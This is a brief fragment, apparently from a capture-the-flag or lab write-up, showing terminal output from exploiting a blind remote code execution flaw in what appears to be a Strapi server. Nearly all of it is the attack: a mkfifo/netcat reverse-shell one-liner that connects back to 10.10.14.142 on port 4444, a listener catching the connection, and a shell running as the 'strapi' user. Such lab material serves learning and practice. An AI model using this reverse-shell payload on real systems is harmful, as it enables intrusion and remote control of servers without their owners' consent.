 $> rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.142 4444 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
┌──(g4l1l30㉿hal9000)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.105] 56156
/bin/sh: 0: can't access tty; job control turned off
$ whoami
strapi
$